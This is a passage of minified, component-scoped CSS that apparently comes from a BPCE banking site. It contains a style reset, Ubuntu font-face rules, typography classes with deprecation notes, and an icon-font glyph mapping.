hgroup[_ngcontent-ltd-c145], main[_ngcontent-ltd-c145], menu[_ngcontent-ltd-c145], nav[_ngcontent-ltd-c145], output[_ngcontent-ltd-c145], ruby[_ngcontent-ltd-c145], section[_ngcontent-ltd-c145], summary[_ngcontent-ltd-c145], time[_ngcontent-ltd-c145], mark[_ngcontent-ltd-c145], audio[_ngcontent-ltd-c145], video[_ngcontent-ltd-c145]{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article[_ngcontent-ltd-c145], aside[_ngcontent-ltd-c145], details[_ngcontent-ltd-c145], figcaption[_ngcontent-ltd-c145], figure[_ngcontent-ltd-c145], footer[_ngcontent-ltd-c145], header[_ngcontent-ltd-c145], hgroup[_ngcontent-ltd-c145], main[_ngcontent-ltd-c145], menu[_ngcontent-ltd-c145], nav[_ngcontent-ltd-c145], section[_ngcontent-ltd-c145]{display:block}*[hidden][_ngcontent-ltd-c145]{display:none}body[_ngcontent-ltd-c145]{line-height:1}ol[_ngcontent-ltd-c145], ul[_ngcontent-ltd-c145]{list-style:none}blockquote[_ngcontent-ltd-c145], q[_ngcontent-ltd-c145]{quotes:none}blockquote[_ngcontent-ltd-c145]:before, blockquote[_ngcontent-ltd-c145]:after, q[_ngcontent-ltd-c145]:before, q[_ngcontent-ltd-c145]:after{content:"";content:none}table[_ngcontent-ltd-c145]{border-collapse:collapse;border-spacing:0}html[_ngcontent-ltd-c145]{box-sizing:border-box}html[_ngcontent-ltd-c145]   body[_ngcontent-ltd-c145]{color:#333}html[_ngcontent-ltd-c145]   body[_ngcontent-ltd-c145]   button[_ngcontent-ltd-c145]{color:inherit}html[_ngcontent-ltd-c145]   body[_ngcontent-ltd-c145]   strong[_ngcontent-ltd-c145]{font-weight:700}html[_ngcontent-ltd-c145]   body[_ngcontent-ltd-c145]   em[_ngcontent-ltd-c145], html[_ngcontent-ltd-c145]   body[_ngcontent-ltd-c145]   abbr[_ngcontent-ltd-c145]{font-style:italic}*[_ngcontent-ltd-c145], *[_ngcontent-ltd-c145]:before, *[_ngcontent-ltd-c145]:after{box-sizing:inherit}@-webkit-keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.ui-calendar-view[_ngcontent-ltd-c145]   .ui-calendar-cell[_ngcontent-ltd-c145]   .ui-calendar-cell-button[_ngcontent-ltd-c145]{border:none;background:none;padding:0;cursor:pointer}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-left-menu-active[_ngcontent-ltd-c145]{font:700 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.2px}@media (min-width: 960px){.bpce-left-menu-active[_ngcontent-ltd-c145]{letter-spacing:0}}.font-big-title[_ngcontent-ltd-c145], .font-edito-title[_ngcontent-ltd-c145], .title-xl[_ngcontent-ltd-c145]{font:500 1.5rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.31px}@media (min-width: 960px){.font-big-title[_ngcontent-ltd-c145], .font-edito-title[_ngcontent-ltd-c145], .title-xl[_ngcontent-ltd-c145]{font:300 3rem/3.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.4px}}.font-headline[_ngcontent-ltd-c145], .font-page-title[_ngcontent-ltd-c145], h1[_ngcontent-ltd-c145], .title-lg[_ngcontent-ltd-c145]{font:500 1.3125rem/1.75rem Ubuntu,Arial,sans-serif;letter-spacing:-.13px}@media (min-width: 960px){.font-headline[_ngcontent-ltd-c145], .font-page-title[_ngcontent-ltd-c145], h1[_ngcontent-ltd-c145], .title-lg[_ngcontent-ltd-c145]{font:300 2rem/2.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-title[_ngcontent-ltd-c145], .font-intro[_ngcontent-ltd-c145], h2[_ngcontent-ltd-c145], .title-md[_ngcontent-ltd-c145]{font:300 1.3125rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.23px}@media (min-width: 960px){.font-title[_ngcontent-ltd-c145], .font-intro[_ngcontent-ltd-c145], h2[_ngcontent-ltd-c145], .title-md[_ngcontent-ltd-c145]{font:300 1.5rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-subheading-2[_ngcontent-ltd-c145], .font-section-title[_ngcontent-ltd-c145], h3[_ngcontent-ltd-c145], .title-sm[_ngcontent-ltd-c145]{font:500 1.1875rem/1.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}@media (min-width: 960px){.font-subheading-2[_ngcontent-ltd-c145], .font-section-title[_ngcontent-ltd-c145], h3[_ngcontent-ltd-c145], .title-sm[_ngcontent-ltd-c145]{font:500 1.3125rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-subheading-1[_ngcontent-ltd-c145], .font-subtitle[_ngcontent-ltd-c145], h4[_ngcontent-ltd-c145], .title-xs[_ngcontent-ltd-c145]{font:400 1.1875rem/1.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.12px}@media (min-width: 960px){.font-subheading-1[_ngcontent-ltd-c145], .font-subtitle[_ngcontent-ltd-c145], h4[_ngcontent-ltd-c145], .title-xs[_ngcontent-ltd-c145]{font:400 1.1875rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.12px}}body[_ngcontent-ltd-c145], .font-text[_ngcontent-ltd-c145], .font-body[_ngcontent-ltd-c145], .body-md-link[_ngcontent-ltd-c145]{font:400 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){body[_ngcontent-ltd-c145], .font-text[_ngcontent-ltd-c145], .font-body[_ngcontent-ltd-c145], .body-md-link[_ngcontent-ltd-c145]{letter-spacing:0}}.font-bold[_ngcontent-ltd-c145], .font-text-bold[_ngcontent-ltd-c145], .body-md-bold[_ngcontent-ltd-c145]{font:700 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.2px}@media (min-width: 960px){.font-bold[_ngcontent-ltd-c145], .font-text-bold[_ngcontent-ltd-c145], .body-md-bold[_ngcontent-ltd-c145]{letter-spacing:0}}.font-light[_ngcontent-ltd-c145], .font-text-light[_ngcontent-ltd-c145], .body-md-light[_ngcontent-ltd-c145]{font:300 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.font-light[_ngcontent-ltd-c145], .font-text-light[_ngcontent-ltd-c145], .body-md-light[_ngcontent-ltd-c145]{letter-spacing:0}}.body-md-italic[_ngcontent-ltd-c145]{font:italic 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.body-md-italic[_ngcontent-ltd-c145]{letter-spacing:0}}.body-md-link[_ngcontent-ltd-c145]{text-decoration:underline}.font-mention[_ngcontent-ltd-c145], .body-sm[_ngcontent-ltd-c145], .body-sm-strike[_ngcontent-ltd-c145], .body-sm-link[_ngcontent-ltd-c145]{font:400 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}.body-sm-bold[_ngcontent-ltd-c145]{font:700 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}.body-sm-link[_ngcontent-ltd-c145]{text-decoration:underline}.body-sm-strike[_ngcontent-ltd-c145]{text-decoration:line-through}.body-xs[_ngcontent-ltd-c145]{font:400 .6875rem/.75rem Ubuntu,Arial,sans-serif;letter-spacing:0}@font-face{font-family:Ubuntu;font-style:normal;font-weight:300;src:url(ubuntu11-300.f8b1ebf645005591.eot);src:url(ubuntu11-300.f8b1ebf645005591.eot?#iefix) format("embedded-opentype"),url(ubuntu11-300.4ee54a85ee00609c.woff2) format("woff2"),url(ubuntu11-300.5efa0784d42898b2.woff) format("woff"),url(ubuntu11-300.a193bbec3c336e66.ttf) format("truetype"),url(ubuntu11-300.1e0c2600b1cf3cff.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:400;src:url(ubuntu11-regular.69d1cc778f97474c.eot);src:url(ubuntu11-regular.69d1cc778f97474c.eot?#iefix) format("embedded-opentype"),url(ubuntu11-regular.1e916804dcab95f4.woff2) format("woff2"),url(ubuntu11-regular.4048f95d0633f523.woff) format("woff"),url(ubuntu11-regular.0225e0a32051677a.ttf) format("truetype"),url(ubuntu11-regular.3ce8f4e76a996ec4.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:500;src:url(ubuntu11-500.6afa4755d738942f.eot);src:url(ubuntu11-500.6afa4755d738942f.eot?#iefix) format("embedded-opentype"),url(ubuntu11-500.b4310d4b28a31973.woff2) format("woff2"),url(ubuntu11-500.21eb8e40d2b0500e.woff) format("woff"),url(ubuntu11-500.e663b41d2f086f3e.ttf) format("truetype"),url(ubuntu11-500.354ee9fa03efd9f2.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:700;src:url(ubuntu11-700.59dc21f0480834ac.eot);src:url(ubuntu11-700.59dc21f0480834ac.eot?#iefix) format("embedded-opentype"),url(ubuntu11-700.a43f00453581c0b1.woff2) format("woff2"),url(ubuntu11-700.16e30fb07c7a2bac.woff) format("woff"),url(ubuntu11-700.7d3b73caa185c8e0.ttf) format("truetype"),url(ubuntu11-700.1b03d8bcdcd383a5.svg) format("svg")}@font-face{font-family:"89c3";font-style:normal;font-weight:300;src:url(89c3-icons.96893b7673258b10.eot);src:url(89c3-icons.96893b7673258b10.eot?#iefix) format("embedded-opentype"),url(89c3-icons.d8a0ef6d249f2925.woff2) format("woff2"),url(89c3-icons.7f4d57f11f62110e.woff) format("woff"),url(89c3-icons.3902843c3e1e1709.ttf) format("truetype"),url(89c3-icons.90726603d3540ff2.svg) format("svg")}.font-text[_ngcontent-ltd-c145], .font-body[_ngcontent-ltd-c145]{--deprecated: ".font-text and font-body classes are deprecated and expected to be removed november 30th, 2022, use .font-body-md from @bpce/common-sass"}.font-edito-title[_ngcontent-ltd-c145]{--deprecated: ".font-edito-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-big-title[_ngcontent-ltd-c145]{--deprecated: ".font-big-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-page-title[_ngcontent-ltd-c145]{--deprecated: ".font-page-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-headline[_ngcontent-ltd-c145]{--deprecated: ".font-headline class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-intro[_ngcontent-ltd-c145]{--deprecated: ".font-intro class is deprecated and expected to be removed november 30th, 2022, use .font-title-md from @bpce/common-sass"}.font-title[_ngcontent-ltd-c145]{--deprecated: ".font-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-md from @bpce/common-sass"}.font-section-title[_ngcontent-ltd-c145]{--deprecated: ".font-section-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-sm from @bpce/common-sass"}.font-subheading-2[_ngcontent-ltd-c145]{--deprecated: ".font-subheading-2 class is deprecated and expected to be removed november 30th, 2022, use .font-title-sm from @bpce/common-sass"}.font-subtitle[_ngcontent-ltd-c145]{--deprecated: ".font-subtitle class is deprecated and expected to be removed november 30th, 2022, use .font-title-xs from @bpce/common-sass"}.font-subheading-1[_ngcontent-ltd-c145]{--deprecated: ".font-subheading-1 class is deprecated and expected to be removed november 30th, 2022, use .font-title-xs from @bpce/common-sass"}.font-text-bold[_ngcontent-ltd-c145]{--deprecated: ".font-text-bold class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-bold[_ngcontent-ltd-c145]{--deprecated: ".font-bold class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-text-light[_ngcontent-ltd-c145]{--deprecated: ".font-text-light class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-light[_ngcontent-ltd-c145]{--deprecated: ".font-light class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-mention[_ngcontent-ltd-c145]{--deprecated: ".font-mention class is deprecated and is expected to be removed november 30th, 2022, use .font-body-sm from @bpce/common-sass"}@font-face{font-family:"89c3";font-style:normal;font-weight:300;src:url(89c3-icons.96893b7673258b10.eot);src:url(89c3-icons.96893b7673258b10.eot?#iefix) format("embedded-opentype"),url(89c3-icons.d8a0ef6d249f2925.woff2) format("woff2"),url(89c3-icons.7f4d57f11f62110e.woff) format("woff"),url(89c3-icons.3902843c3e1e1709.ttf) format("truetype"),url(89c3-icons.90726603d3540ff2.svg) format("svg")}.bpce-icon.add[_ngcontent-ltd-c145]:before, .add.font-icon[_ngcontent-ltd-c145]:before{content:"\ea01"}.bpce-icon.browser[_ngcontent-ltd-c145]:before, .browser.font-icon[_ngcontent-ltd-c145]:before{content:"\ea03"}.bpce-icon.calendar-ok[_ngcontent-ltd-c145]:before, .calendar-ok.font-icon[_ngcontent-ltd-c145]:before{content:"\ea04"}.bpce-icon.calendar[_ngcontent-ltd-c145]:before, .calendar.font-icon[_ngcontent-ltd-c145]:before{content:"\ea05"}.bpce-icon.call[_ngcontent-ltd-c145]:before, .call.font-icon[_ngcontent-ltd-c145]:before{content:"\ea06"}.bpce-icon.card[_ngcontent-ltd-c145]:before, .card.font-icon[_ngcontent-ltd-c145]:before{content:"\ea07"}.bpce-icon.check-circle[_ngcontent-ltd-c145]:before, .check-circle.font-icon[_ngcontent-ltd-c145]:before{content:"\ea08"}.bpce-icon.check[_ngcontent-ltd-c145]:before, .check.font-icon[_ngcontent-ltd-c145]:before{content:"\ea09"}.bpce-icon.checkbox-off[_ngcontent-ltd-c145]:before, .checkbox-off.font-icon[_ngcontent-ltd-c145]:before{content:"\ea0a"}.bpce-icon.checkbox-on[_ngcontent-ltd-c145]:before, .checkbox-on.font-icon[_ngcontent-ltd-c145]:before{content:"\ea0b"}.bpce-icon.close[_ngcontent-ltd-c145]:before, .close.font-icon[_ngcontent-ltd-c145]:before{content:"\ea0c"}.bpce-icon.cloud[_ngcontent-ltd-c145]:before, .cloud.font-icon[_ngcontent-ltd-c145]:before{content:"\ea0d"}.bpce-icon.download-cloud[_ngcontent-ltd-c145]:before, .download-cloud.font-icon[_ngcontent-ltd-c145]:before{content:"\ea0e"}.bpce-icon.download[_ngcontent-ltd-c145]:before, .download.font-icon[_ngcontent-ltd-c145]:before{content:"\ea0f"}.bpce-icon.edit[_ngcontent-ltd-c145]:before, .edit.font-icon[_ngcontent-ltd-c145]:before{content:"\ea10"}.bpce-icon.email[_ngcontent-ltd-c145]:before, .email.font-icon[_ngcontent-ltd-c145]:before{content:"\ea11"}.bpce-icon.erase[_ngcontent-ltd-c145]:before, .erase.font-icon[_ngcontent-ltd-c145]:before{content:"\ea12"}.bpce-icon.favoris[_ngcontent-ltd-c145]:before, .favoris.font-icon[_ngcontent-ltd-c145]:before{content:"\ea13"}.bpce-icon.folder[_ngcontent-ltd-c145]:before, .folder.font-icon[_ngcontent-ltd-c145]:before{content:"\ea14"}.bpce-icon.geolocation-pin[_ngcontent-ltd-c145]:before, .geolocation-pin.font-icon[_ngcontent-ltd-c145]:before{content:"\ea15"}.bpce-icon.information[_ngcontent-ltd-c145]:before, .information.font-icon[_ngcontent-ltd-c145]:before{content:"\ea17"}.bpce-icon.help[_ngcontent-ltd-c145]:before, .help.font-icon[_ngcontent-ltd-c145]:before{content:"\ea16"}.bpce-icon.profil[_ngcontent-ltd-c145]:before, .profil.font-icon[_ngcontent-ltd-c145]:before{content:"\ea1a"}.bpce-icon.phone[_ngcontent-ltd-c145]:before, .phone.font-icon[_ngcontent-ltd-c145]:before{content:"\ea19"}.bpce-icon.refresh[_ngcontent-ltd-c145]:before, .refresh.font-icon[_ngcontent-ltd-c145]:before{content:"\ea1b"}.bpce-icon.remove[_ngcontent-ltd-c145]:before, .remove.font-icon[_ngcontent-ltd-c145]:before{content:"\ea1c"}.bpce-icon.share[_ngcontent-ltd-c145]:before, .share.font-icon[_ngcontent-ltd-c145]:before{content:"\ea1e"}.bpce-icon.secure[_ngcontent-ltd-c145]:before, .secure.font-icon[_ngcontent-ltd-c145]:before{content:"\ea1d"}.bpce-icon.trash[_ngcontent-ltd-c145]:before, .trash.font-icon[_ngcontent-ltd-c145]:before{content:"\ea1f"}.bpce-icon.arrow-up[_ngcontent-ltd-c145]:before, .arrow-up.font-icon[_ngcontent-ltd-c145]:before{content:"\ea22"}.bpce-icon.warning[_ngcontent-ltd-c145]:before, .warning.font-icon[_ngcontent-ltd-c145]:before{content:"\ea20"}.bpce-icon.arrow-down[_ngcontent-ltd-c145]:before, .arrow-down.font-icon[_ngcontent-ltd-c145]:before{content:"\ea23"}.bpce-icon.target[_ngcontent-ltd-c145]:before, .target.font-icon[_ngcontent-ltd-c145]:before{content:"\ea24"}.bpce-icon.camera[_ngcontent-ltd-c145]:before, .camera.font-icon[_ngcontent-ltd-c145]:before{content:"\ea25"}.bpce-icon.log-out[_ngcontent-ltd-c145]:before, .log-out.font-icon[_ngcontent-ltd-c145]:before{content:"\ea27"}.bpce-icon.find[_ngcontent-ltd-c145]:before, .find.font-icon[_ngcontent-ltd-c145]:before{content:"\ea26"}.bpce-icon.page[_ngcontent-ltd-c145]:before, .page.font-icon[_ngcontent-ltd-c145]:before{content:"\ea28"}.bpce-icon.file-doc[_ngcontent-ltd-c145]:before, .file-doc.font-icon[_ngcontent-ltd-c145]:before{content:"\ea2a"}.bpce-icon.euro[_ngcontent-ltd-c145]:before, .euro.font-icon[_ngcontent-ltd-c145]:before{content:"\ea29"}.bpce-icon.file-pdf[_ngcontent-ltd-c145]:before, .file-pdf.font-icon[_ngcontent-ltd-c145]:before{content:"\ea2b"}.bpce-icon.file-ppt[_ngcontent-ltd-c145]:before, .file-ppt.font-icon[_ngcontent-ltd-c145]:before{content:"\ea2c"}.bpce-icon.chat[_ngcontent-ltd-c145]:before, .chat.font-icon[_ngcontent-ltd-c145]:before{content:"\ea30"}.bpce-icon.file-xls[_ngcontent-ltd-c145]:before, .file-xls.font-icon[_ngcontent-ltd-c145]:before{content:"\ea2d"}.bpce-icon.eye[_ngcontent-ltd-c145]:before, .eye.font-icon[_ngcontent-ltd-c145]:before{content:"\ea31"}.bpce-icon.eye-close[_ngcontent-ltd-c145]:before, .eye-close.font-icon[_ngcontent-ltd-c145]:before{content:"\ea32"}.bpce-icon.support-help[_ngcontent-ltd-c145]:before, .support-help.font-icon[_ngcontent-ltd-c145]:before{content:"\ea34"}.bpce-icon.call-back[_ngcontent-ltd-c145]:before, .call-back.font-icon[_ngcontent-ltd-c145]:before{content:"\ea33"}.bpce-icon.more-details[_ngcontent-ltd-c145]:before, .more-details.font-icon[_ngcontent-ltd-c145]:before{content:"\ea35"}.bpce-icon.chevron-down[_ngcontent-ltd-c145]:before, .chevron-down.font-icon[_ngcontent-ltd-c145]:before{content:"\ea36"}.bpce-icon.chevron-up[_ngcontent-ltd-c145]:before, .chevron-up.font-icon[_ngcontent-ltd-c145]:before{content:"\ea37"}.bpce-icon.chevron-left[_ngcontent-ltd-c145]:before, .chevron-left.font-icon[_ngcontent-ltd-c145]:before{content:"\ea38"}.bpce-icon.chevron-right[_ngcontent-ltd-c145]:before, .chevron-right.font-icon[_ngcontent-ltd-c145]:before{content:"\ea39"}.bpce-icon.alert[_ngcontent-ltd-c145]:before, .alert.font-icon[_ngcontent-ltd-c145]:before{content:"\ea3a"}.bpce-icon.app-facebook[_ngcontent-ltd-c145]:before, .app-facebook.font-icon[_ngcontent-ltd-c145]:before{content:"\ea3b"}.bpce-icon.app-twitter[_ngcontent-ltd-c145]:before, .app-twitter.font-icon[_ngcontent-ltd-c145]:before{content:"\ea3d"}.bpce-icon.app-skype[_ngcontent-ltd-c145]:before, .app-skype.font-icon[_ngcontent-ltd-c145]:before{content:"\ea3c"}.bpce-icon.app-video[_ngcontent-ltd-c145]:before, .app-video.font-icon[_ngcontent-ltd-c145]:before{content:"\ea3e"}.bpce-icon.money-out[_ngcontent-ltd-c145]:before, .money-out.font-icon[_ngcontent-ltd-c145]:before{content:"\ea41"}.bpce-icon.money-in[_ngcontent-ltd-c145]:before, .money-in.font-icon[_ngcontent-ltd-c145]:before{content:"\ea42"}.bpce-icon.delete[_ngcontent-ltd-c145]:before, .delete.font-icon[_ngcontent-ltd-c145]:before{content:"\ea43"}.bpce-icon.upload-cloud[_ngcontent-ltd-c145]:before, .upload-cloud.font-icon[_ngcontent-ltd-c145]:before{content:"\ea40"}.bpce-icon.grid[_ngcontent-ltd-c145]:before, .grid.font-icon[_ngcontent-ltd-c145]:before{content:"\ea45"}.bpce-icon.list[_ngcontent-ltd-c145]:before, .list.font-icon[_ngcontent-ltd-c145]:before{content:"\ea44"}.bpce-icon.reach-the-end[_ngcontent-ltd-c145]:before, .reach-the-end.font-icon[_ngcontent-ltd-c145]:before{content:"\ea47"}.bpce-icon.reach-the-start[_ngcontent-ltd-c145]:before, .reach-the-start.font-icon[_ngcontent-ltd-c145]:before{content:"\ea46"}.bpce-icon.molecule[_ngcontent-ltd-c145]:before, .molecule.font-icon[_ngcontent-ltd-c145]:before{content:"\ea4a"}.bpce-icon.plus[_ngcontent-ltd-c145]:before, .plus.font-icon[_ngcontent-ltd-c145]:before{content:"\ea4b"}.bpce-icon.filter[_ngcontent-ltd-c145]:before, .filter.font-icon[_ngcontent-ltd-c145]:before{content:"\ea48"}.bpce-icon.bulle[_ngcontent-ltd-c145]:before, .bulle.font-icon[_ngcontent-ltd-c145]:before{content:"\ea49"}.bpce-icon.moins[_ngcontent-ltd-c145]:before, .moins.font-icon[_ngcontent-ltd-c145]:before{content:"\ea4c"}.bpce-icon.reduce[_ngcontent-ltd-c145]:before, .reduce.font-icon[_ngcontent-ltd-c145]:before{content:"\ea4e"}.bpce-icon.exchange[_ngcontent-ltd-c145]:before, .exchange.font-icon[_ngcontent-ltd-c145]:before{content:"\ea50"}.bpce-icon.expand[_ngcontent-ltd-c145]:before, .expand.font-icon[_ngcontent-ltd-c145]:before{content:"\ea4d"}.bpce-icon.call-out[_ngcontent-ltd-c145]:before, .call-out.font-icon[_ngcontent-ltd-c145]:before{content:"\ea52"}.bpce-icon.copy[_ngcontent-ltd-c145]:before, .copy.font-icon[_ngcontent-ltd-c145]:before{content:"\ea51"}.bpce-icon.arrow-downleft[_ngcontent-ltd-c145]:before, .arrow-downleft.font-icon[_ngcontent-ltd-c145]:before{content:"\ea53"}.bpce-icon.arrow-downright[_ngcontent-ltd-c145]:before, .arrow-downright.font-icon[_ngcontent-ltd-c145]:before{content:"\ea54"}.bpce-icon.arrow-upleft[_ngcontent-ltd-c145]:before, .arrow-upleft.font-icon[_ngcontent-ltd-c145]:before{content:"\ea57"}.bpce-icon.arrow-right[_ngcontent-ltd-c145]:before, .arrow-right.font-icon[_ngcontent-ltd-c145]:before{content:"\ea56"}.bpce-icon.arrow-left[_ngcontent-ltd-c145]:before, .arrow-left.font-icon[_ngcontent-ltd-c145]:before{content:"\ea55"}.bpce-icon.arrow-upright[_ngcontent-ltd-c145]:before, .arrow-upright.font-icon[_ngcontent-ltd-c145]:before{content:"\ea58"}.bpce-icon.building[_ngcontent-ltd-c145]:before, .building.font-icon[_ngcontent-ltd-c145]:before{content:"\ea59"}.bpce-icon.cart[_ngcontent-ltd-c145]:before, .cart.font-icon[_ngcontent-ltd-c145]:before{content:"\ea5b"}.bpce-icon.calculator[_ngcontent-ltd-c145]:before, .calculator.font-icon[_ngcontent-ltd-c145]:before{content:"\ea5a"}.bpce-icon.charts-bar[_ngcontent-ltd-c145]:before, .charts-bar.font-icon[_ngcontent-ltd-c145]:before{content:"\ea5c"}.bpce-icon.charts-linedown[_ngcontent-ltd-c145]:before, .charts-linedown.font-icon[_ngcontent-ltd-c145]:before{content:"\ea5d"}.bpce-icon.historic[_ngcontent-ltd-c145]:before, .historic.font-icon[_ngcontent-ltd-c145]:before{content:"\ea60"}.bpce-icon.charts-lineup[_ngcontent-ltd-c145]:before, .charts-lineup.font-icon[_ngcontent-ltd-c145]:before{content:"\ea5e"}.bpce-icon.charts-pie[_ngcontent-ltd-c145]:before, .charts-pie.font-icon[_ngcontent-ltd-c145]:before{content:"\ea5f"}.bpce-icon.home[_ngcontent-ltd-c145]:before, .home.font-icon[_ngcontent-ltd-c145]:before{content:"\ea61"}.bpce-icon.menu[_ngcontent-ltd-c145]:before, .menu.font-icon[_ngcontent-ltd-c145]:before{content:"\ea62"}.bpce-icon.print[_ngcontent-ltd-c145]:before, .print.font-icon[_ngcontent-ltd-c145]:before{content:"\ea64"}.bpce-icon.more[_ngcontent-ltd-c145]:before, .more.font-icon[_ngcontent-ltd-c145]:before{content:"\ea63"}.bpce-icon.cogwheel[_ngcontent-ltd-c145]:before, .cogwheel.font-icon[_ngcontent-ltd-c145]:before{content:"\ea65"}.bpce-icon.media-play[_ngcontent-ltd-c145]:before, .media-play.font-icon[_ngcontent-ltd-c145]:before{content:"\ea66"}.bpce-icon.media-duration[_ngcontent-ltd-c145]:before, .media-duration.font-icon[_ngcontent-ltd-c145]:before{content:"\ea68"}.bpce-icon.repeat[_ngcontent-ltd-c145]:before, .repeat.font-icon[_ngcontent-ltd-c145]:before{content:"\ea69"}.bpce-icon.media-pause[_ngcontent-ltd-c145]:before, .media-pause.font-icon[_ngcontent-ltd-c145]:before{content:"\ea67"}.bpce-icon.sun[_ngcontent-ltd-c145]:before, .sun.font-icon[_ngcontent-ltd-c145]:before{content:"\ea6a"}.bpce-icon.moon[_ngcontent-ltd-c145]:before, .moon.font-icon[_ngcontent-ltd-c145]:before{content:"\ea6b"}.bpce-icon.thumbs-up[_ngcontent-ltd-c145]:before, .thumbs-up.font-icon[_ngcontent-ltd-c145]:before{content:"\ea6d"}.bpce-icon.link[_ngcontent-ltd-c145]:before, .link.font-icon[_ngcontent-ltd-c145]:before{content:"\ea6c"}.bpce-icon.thumbs-down[_ngcontent-ltd-c145]:before, .thumbs-down.font-icon[_ngcontent-ltd-c145]:before{content:"\ea6e"}.bpce-icon.app-linkedin[_ngcontent-ltd-c145]:before, .app-linkedin.font-icon[_ngcontent-ltd-c145]:before{content:"\ea6f"}.bpce-icon.app-instagram[_ngcontent-ltd-c145]:before, .app-instagram.font-icon[_ngcontent-ltd-c145]:before{content:"\ea71"}.bpce-icon.app-pinterest[_ngcontent-ltd-c145]:before, .app-pinterest.font-icon[_ngcontent-ltd-c145]:before{content:"\ea70"}.bpce-icon.app-slack[_ngcontent-ltd-c145]:before, .app-slack.font-icon[_ngcontent-ltd-c145]:before{content:"\ea74"}.bpce-icon.alert-active[_ngcontent-ltd-c145]:before, .alert-active.font-icon[_ngcontent-ltd-c145]:before{content:"\ea75"}.bpce-icon.app-snapchat[_ngcontent-ltd-c145]:before, .app-snapchat.font-icon[_ngcontent-ltd-c145]:before{content:"\ea73"}.bpce-icon.server[_ngcontent-ltd-c145]:before, .server.font-icon[_ngcontent-ltd-c145]:before{content:"\ea76"}.bpce-icon.box[_ngcontent-ltd-c145]:before, .box.font-icon[_ngcontent-ltd-c145]:before{content:"\ea77"}.bpce-icon.app-tiktok[_ngcontent-ltd-c145]:before, .app-tiktok.font-icon[_ngcontent-ltd-c145]:before{content:"\ea72"}.bpce-icon.image[_ngcontent-ltd-c145]:before, .image.font-icon[_ngcontent-ltd-c145]:before{content:"\ea79"}.bpce-icon.shield[_ngcontent-ltd-c145]:before, .shield.font-icon[_ngcontent-ltd-c145]:before{content:"\ea7a"}.bpce-icon.layers[_ngcontent-ltd-c145]:before, .layers.font-icon[_ngcontent-ltd-c145]:before{content:"\ea78"}.bpce-icon.umbrella[_ngcontent-ltd-c145]:before, .umbrella.font-icon[_ngcontent-ltd-c145]:before{content:"\ea7b"}.bpce-icon.doc-alt[_ngcontent-ltd-c145]:before, .doc-alt.font-icon[_ngcontent-ltd-c145]:before{content:"\ea7c"}.bpce-icon.upload[_ngcontent-ltd-c145]:before, .upload.font-icon[_ngcontent-ltd-c145]:before{content:"\ea7d"}.bpce-icon.favoris-active[_ngcontent-ltd-c145]:before, .favoris-active.font-icon[_ngcontent-ltd-c145]:before{content:"\ea7e"}.bpce-icon.heart-active[_ngcontent-ltd-c145]:before, .heart-active.font-icon[_ngcontent-ltd-c145]:before{content:"\ea7f"}.bpce-icon.checkbox-indeterminate[_ngcontent-ltd-c145]:before, .checkbox-indeterminate.font-icon[_ngcontent-ltd-c145]:before{content:"\ea81"}.bpce-icon.subscribe[_ngcontent-ltd-c145]:before, .subscribe.font-icon[_ngcontent-ltd-c145]:before{content:"\ea80"}.bpce-icon.envelope[_ngcontent-ltd-c145]:before, .envelope.font-icon[_ngcontent-ltd-c145]:before{content:"\ea82"}.bpce-icon.connections[_ngcontent-ltd-c145]:before, .connections.font-icon[_ngcontent-ltd-c145]:before{content:"\ea83"}.bpce-icon.face-frowning[_ngcontent-ltd-c145]:before, .face-frowning.font-icon[_ngcontent-ltd-c145]:before{content:"\ea87"}.bpce-icon.face-smiling[_ngcontent-ltd-c145]:before, .face-smiling.font-icon[_ngcontent-ltd-c145]:before{content:"\ea85"}.bpce-icon.accessibility[_ngcontent-ltd-c145]:before, .accessibility.font-icon[_ngcontent-ltd-c145]:before{content:"\ea84"}.bpce-icon.face-neutral[_ngcontent-ltd-c145]:before, .face-neutral.font-icon[_ngcontent-ltd-c145]:before{content:"\ea86"}.bpce-icon.face-smiling-active[_ngcontent-ltd-c145]:before, .face-smiling-active.font-icon[_ngcontent-ltd-c145]:before{content:"\ea8b"}.bpce-icon.face-neutral-active[_ngcontent-ltd-c145]:before, .face-neutral-active.font-icon[_ngcontent-ltd-c145]:before{content:"\ea8c"}.bpce-icon.face-frowning-active[_ngcontent-ltd-c145]:before, 